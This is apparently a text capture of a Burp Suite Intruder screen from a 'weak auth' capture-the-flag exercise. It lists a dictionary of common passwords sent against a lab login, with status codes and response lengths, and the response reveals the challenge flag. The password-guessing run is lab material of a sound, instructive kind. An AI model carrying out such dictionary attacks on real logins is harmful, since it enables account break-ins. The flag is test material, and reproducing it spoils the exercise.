 攻击 保存 列 8. Intruder attack of http://61.147.171.105:52927 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1 123456 200 474
0 200 471
2 password 200 471
3 12345678 200 471
4 1234 200 471
5 admin@123 200 471
6 pussy 200 471
7 12345 200 471
8 dragon 200 471
9 qwerty 200 471
10 696969 200 471
请求 响应
美化 Raw Hex 页面渲染 \n
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
weak auth
</title>
16 </head>
17 <body>
18
19 cyberpeace{c63cb8a2258b075fd167f06c79316a98}<!--maybe you need a dictionary-->
20
21
22 </body>
23 </html>
24
搜索... 0高亮
已完成